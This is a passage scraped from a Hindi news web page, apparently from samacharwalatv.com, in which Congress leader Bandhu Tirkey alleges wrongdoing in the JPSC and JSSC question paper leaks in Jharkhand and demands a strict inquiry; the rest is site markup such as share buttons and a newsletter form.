\u091c\u093e\u090f\u0917\u093e \u0914\u0930 \u0932\u093e\u0916\u094b\u0902 \u091b\u093e\u0924\u094d\u0930-\u091b\u093e\u0924\u094d\u0930\u093e\u0913\u0902 \u0914\u0930 \u092f\u0941\u0935\u093e\u0913\u0902 \u0915\u0947 \u092d\u0935\u093f\u0937\u094d\u092f \u0915\u0940 \u0930\u0915\u094d\u0937\u093e \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u0924\u094d\u0930 \u0932\u0940\u0915 \u0915\u0940 \u092a\u094d\u0930\u0935\u0943\u0924\u094d\u0924\u093f \u092a\u0930 \u0938\u0959\u094d\u0924\u0940 \u0938\u0947 \u0905\u0902\u0915\u0941\u0936 \u0932\u0917\u093e\u0928\u0947 \u0915\u093e \u092a\u094d\u0930\u093e\u0935\u0927\u093e\u0928 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u0915\u0926\u092e \u0909\u0920\u093e\u092f\u093e \u091c\u093e\u092f\u0947\u0917\u093e.\r\n\r\n\u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0928\u0947\u0924\u093e \u0928\u0947 \u0906\u0930\u094b\u092a \u0932\u0917\u093e\u092f\u093e \u0915\u093f \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u092a\u094d\u0930\u0936\u093e\u0938\u0928\u093f\u0915 \u092e\u0936\u0940\u0928\u0930\u0940 \u092e\u0947\u0902 \u092d\u0940 \u0935\u0948\u0938\u0947 \u092c\u0939\u0941\u0924 \u0938\u093e\u0930\u0947 \u0932\u094b\u0917 \u0939\u0948\u0902 \u091c\u094b \u092a\u094d\u0930\u0924\u093f\u092f\u094b\u0917\u093f\u0924\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u0947 \u092c\u093e\u0926 \u091a\u092f\u0928\u093f\u0924 \u0914\u0930 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u0915\u0947 \u092c\u093e\u0926 \u0906\u0928\u0947 \u0935\u093e\u0932\u0947 \u0905\u0927\u093f\u0915\u093e\u0930\u093f\u092f\u094b\u0902 \u0914\u0930 \u0915\u0930\u094d\u092e\u091a\u093e\u0930\u093f\u092f\u094b\u0902 \u0915\u0947 \u092c\u0932\u092c\u0942\u0924\u0947 \u0938\u0930\u0915\u093e\u0930 \u0915\u0947 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e\u094b\u0902 \u090f\u0935\u0902 \u0909\u0938\u0915\u0940 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u094b \u0905\u092e\u0932\u0940 \u091c\u093e\u092e\u093e \u092a\u0939\u0928\u093e\u0928\u0947 \u0915\u0940 \u092c\u091c\u093e\u092f \u0907\u0938 \u092c\u093e\u0924 \u0915\u093e \u092a\u094d\u0930\u092f\u093e\u0938 \u0915\u0930\u0924\u0947 \u0939\u0948\u0902 \u0915\u093f \u0935\u0948\u0938\u0940 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u092d\u0932\u0947 \u0939\u0940 \u0932\u0902\u092c\u093f\u0924 \u0930\u0939\u0947 \u092f\u093e \u0928 \u0939\u094b.\r\n\r\n\u0932\u0947\u0915\u093f\u0928 \u0905\u0928\u0941\u092c\u0902\u0927 \u0915\u0947 \u0906\u0927\u093e\u0930 \u092a\u0930 \u0935\u0947 \u0905\u092a\u0928\u0947 \u092e\u0928 \u0915\u0947 \u0905\u0928\u0941\u0938\u093e\u0930 \u0935\u0948\u0938\u0947 \u0915\u0930\u094d\u092e\u093f\u092f\u094b\u0902 \u0915\u0940 \u0905\u0938\u094d\u0925\u093e\u092f\u0940 \u0906\u0928\u0941\u092c\u0902\u0927\u093f\u0915 \u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0915\u0930\u0947\u0902 \u091c\u093f\u0938\u0938\u0947 \u092e\u094c\u0915\u0947 \u0915\u093e \u092b\u093e\u092f\u0926\u093e \u0909\u0920\u093e\u092f\u093e \u091c\u093e\u092f\u0947 \u0914\u0930 \u0938\u092e\u092f \u0926\u0947\u0916\u0915\u0930 \u0938\u094d\u0925\u093e\u0908 \u0915\u0930 \u0926\u093f\u092f\u093e \u091c\u093e\u092f\u0947. \u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u091c\u094b\u0930 \u0926\u0947\u0915\u0930 \u0915\u0939\u093e \u0915\u093f \u092f\u0939 \u092a\u094d\u0930\u0935\u0943\u0924\u094d\u0924\u093f \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u092f\u0941\u0935\u093e\u0913\u0902 \u0915\u0947 \u0932\u093f\u092f\u0947 \u092d\u0940 \u0959\u0924\u0930\u0928\u093e\u0915 \u0939\u0948.\r\n\r\n\u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u092d\u093e\u0930\u0924\u0940\u092f \u091c\u0928\u0924\u093e \u092a\u093e\u0930\u094d\u091f\u0940 \u0914\u0930 \u0906\u091c\u0938\u0942 \u0915\u0947 \u0928\u0947\u0924\u093e \u0915\u094d\u0935\u0947\u0936\u094d\u091a\u0928 \u0932\u0940\u0915 \u091c\u0948\u0938\u0947 \u092c\u0947\u0939\u0926 \u0917\u0902\u092d\u0940\u0930 \u0914\u0930 \u0938\u0902\u0935\u0947\u0926\u0928\u0936\u0940\u0932 \u092e\u0941\u0926\u094d\u0926\u0947 \u0915\u093e \u0926\u0941\u0930\u0941\u092a\u092f\u094b\u0917 \u0905\u092a\u0928\u0940 \u0930\u093e\u091c\u0928\u0940\u0924\u093f \u0915\u094b \u091a\u092e\u0915\u093e\u0928\u0947 \u0915\u0947 \u0932\u093f\u092f\u0947 \u0915\u0930 \u0930\u0939\u0947 \u0939\u0948\u0902 \u0914\u0930 \u0909\u0928\u094d\u0939\u0947\u0902 \u0905\u092a\u0928\u0947 \u0917\u093f\u0930\u0947\u092c\u093e\u0928 \u092e\u0947\u0902 \u091d\u093e\u0901\u0915\u0915\u0930 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u0947 \u091b\u093e\u0924\u094d\u0930-\u091b\u093e\u0924\u094d\u0930\u093e\u0913\u0902 \u090f\u0935\u0902 \u092f\u0941\u0935\u093e\u0913\u0902 \u0915\u0947 \u092d\u0935\u093f\u0937\u094d\u092f \u0915\u094b \u0927\u094d\u092f\u093e\u0928 \u092e\u0947\u0902 \u0930\u0916\u0924\u0947 \u0939\u0941\u090f \u0915\u0941\u091b \u092d\u0940 \u0915\u0939\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0917\u0902\u092d\u0940\u0930\u0924\u093e \u0915\u0947 \u0938\u093e\u0925 \u0938\u094b\u091a\u0928\u093e \u091a\u093e\u0939\u093f\u092f\u0947.\r\n\u0905\u0926\u093e\u0932\u0924 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u0938\u0902\u092a\u0942\u0930\u094d\u0923 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u092a\u0930 \u0939\u0940 \u0930\u094b\u0915 \u0932\u0917\u093e \u0926\u0947\u0902: Bandhu Tirkey\r\n\u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0910\u0938\u0940 \u0918\u091f\u0928\u093e\u0913\u0902 \u0915\u0940 \u092b\u0947\u0939\u0930\u093f\u0938\u094d\u0924 \u092e\u0947\u0902 \u092f\u0939 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0928\u0939\u0940\u0902 \u0939\u0941\u0906 \u0939\u0948. \u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0905\u0928\u0947\u0915 \u0924\u0924\u094d\u0935\u094b\u0902 \u0915\u0940 \u092f\u0939 \u0915\u094b\u0936\u093f\u0936 \u0930\u0939\u0924\u0940 \u0939\u0948 \u0915\u093f \u0938\u0930\u0915\u093e\u0930 \u0915\u0947 \u0926\u094d\u0935\u093e\u0930\u093e \u092f\u0939\u093e\u0901 \u0915\u093f\u0938\u0940 \u092d\u0940 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0939\u0940 \u0928\u0939\u0940\u0902 \u0915\u093f\u092f\u093e \u091c\u093e\u092f\u0947. \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u0914\u0930 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093e \u0938\u0930\u0915\u093e\u0930 \u092a\u0941\u0930\u091c\u094b\u0930 \u092a\u094d\u0930\u092f\u093e\u0938 \u0915\u0930\u0924\u0940 \u092d\u0940 \u0939\u0948 \u0924\u094b \u0935\u0948\u0938\u0947 \u0939\u0940 \u0932\u094b\u0917 \u0907\u0938 \u092c\u093e\u0924 \u0915\u0940 \u0938\u093e\u095b\u093f\u0936 \u0930\u091a\u0924\u0947 \u0939\u0948\u0902 \u0915\u093f \u0938\u092e\u094d\u092a\u0942\u0930\u094d\u0923 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u092e\u0947\u0902 \u0915\u094b\u0908 \u0910\u0938\u0940 \u0924\u0915\u0928\u0940\u0915\u0940 \u0924\u094d\u0930\u0941\u091f\u093f \u0939\u094b \u091c\u093f\u0938\u0947 \u0906\u0927\u093e\u0930 \u092c\u0928\u093e\u0915\u0930 \u0935\u0947 \u0905\u0926\u093e\u0932\u0924 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u0938\u0902\u092a\u0942\u0930\u094d\u0923 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u092a\u0930 \u0939\u0940 \u0930\u094b\u0915 \u0932\u0917\u093e \u0926\u0947\u0902.\r\n\r\n\u0909\u0938\u0915\u0947 \u092c\u093e\u0926 \u092b\u093f\u0930 \u092a\u0948\u0938\u093e \u0932\u0947\u0915\u0930 \u092c\u0939\u093e\u0932\u0940, \u0938\u093f\u0902\u0921\u093f\u0915\u0947\u091f \u0915\u0940 \u0915\u093e\u0930\u0938\u094d\u0924\u093e\u0928\u0940, \u0915\u094d\u0935\u0947\u0936\u094d\u091a\u0928 \u0932\u0940\u0915 \u091c\u0948\u0938\u0940 \u092c\u093e\u0924\u0947\u0902 \u0906\u0924\u0940 \u0939\u0948 \u0914\u0930 \u0910\u0938\u0940 \u0918\u091f\u0928\u093e\u092f\u0947\u0902 \u0905\u092c \u090f\u0915 \u092a\u094d\u0930\u0935\u0943\u0924\u094d\u0924\u093f \u092c\u0928 \u0917\u092f\u0940 \u0939\u0948 \u091c\u094b \u0928 \u0915\u0947\u0935\u0932 \u0916\u0924\u0930\u0928\u093e\u0915 \u092c\u0932\u094d\u0915\u093f \u0926\u0941\u0930\u094d\u092d\u093e\u0917\u094d\u092f\u092a\u0942\u0930\u094d\u0923 \u092d\u0940 \u0939\u0948.\r\n\r\n\u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0938\u0930\u0915\u093e\u0930 \u0938\u0947 \u092e\u093e\u0901\u0917 \u0915\u0940 \u0915\u093f \u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 \u0907\u0938 \u092e\u093e\u092e\u0932\u0947 \u092e\u0947\u0902 \u0917\u0939\u0928 \u091c\u093e\u0901\u091a \u0915\u093e \u0906\u0926\u0947\u0936 \u0926\u0947 \u0914\u0930 \u0915\u0921\u093c\u0940 \u0915\u093e\u0930\u094d\u0930\u0935\u093e\u0908 \u0915\u0930\u0947\u0902 \u0915\u094d\u092f\u094b\u0902\u0915\u093f \u0907\u0938\u0938\u0947 \u095b\u094d\u092f\u093e\u0926\u093e \u092a\u094d\u0930\u093e\u0925\u092e\u093f\u0915\u0924\u093e \u0915\u093e \u0915\u093e\u092e \u0915\u094b\u0908 \u092d\u0940 \u0928\u0939\u0940\u0902 \u0939\u0948. \u0938\u093e\u0925 \u0939\u0940 \u0935\u0948\u0938\u0947 \u0905\u092a\u0930\u093e\u0927\u0940 \u0914\u0930 \u0926\u094b\u0937\u0940 \u0924\u0924\u094d\u0935\u094b\u0902 \u0915\u0947 \u092a\u094d\u0930\u0924\u093f \u092d\u0940 \u0915\u094b\u0908 \u0930\u093f\u092f\u093e\u092f\u0924 \u0928 \u092c\u0930\u0924\u0940 \u091c\u093e\u092f\u0947 \u092d\u0932\u0947 \u0939\u0940 \u0935\u0939 \u0915\u093f\u0924\u0928\u093e \u092d\u0940 \u092a\u094d\u0930\u092d\u093e\u0935\u0936\u093e\u0932\u0940 \u0915\u094d\u092f\u094b\u0902 \u0928\u093e \u0939\u094b.\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\u092f\u0939 \u092d\u0940 \u092a\u095d\u0947: MLC Election: \u092d\u093e\u091c\u092a\u093e \u0928\u0947 \u092a\u094d\u0930\u0926\u0940\u092a \u0935\u0930\u094d\u092e\u093e \u0915\u094b \u0930\u093e\u091c\u094d\u092f\u0938\u092d\u093e \u0915\u0947 \u0932\u093f\u090f \u091d\u093e\u0930\u0916\u0902\u0921 \u0938\u0947 \u0909\u092e\u094d\u092e\u0940\u0926\u0935\u093e\u0930 \u092c\u0928\u093e\u092f\u093e","publisher":{"@id":"#Publisher","@type":"Organization","name":"Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv","logo":{"@type":"ImageObject","url":"https:\/\/samacharwalatv.com\/wp-content\/uploads\/2022\/04\/s1.png"},"sameAs":["https:\/\/www.facebook.com\/samacharwalatv","https:\/\/twitter.com\/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&s=08","https:\/\/www.youtube.com\/channel\/UCbCrbjf7aANigzIsqC1nMdg","https:\/\/www.instagram.com\/samachar2wala\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/samacharwalatv.com\/jpsc-and-jssc-question-paper-leak-bandhu-tirkey\/"},"author":{"@type":"Person","name":"admin","url":"https:\/\/samacharwalatv.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/samacharwalatv.com\/wp-content\/uploads\/2024\/03\/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg","width":1200,"height":450}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;title=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;name=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;description=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;media=https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;title=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;description=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;media=https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="mailto:?subject=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;body=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01.png" alt="" width="728" height="91" />
					</a>
				</div>
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://samacharwalatv.com/author/admin/">
							<img alt='Photo of admin' src='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://samacharwalatv.com/author/admin/">admin</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://samacharwalatv.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<span class="subscribe-subtitle">With Product You Purchase</span>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
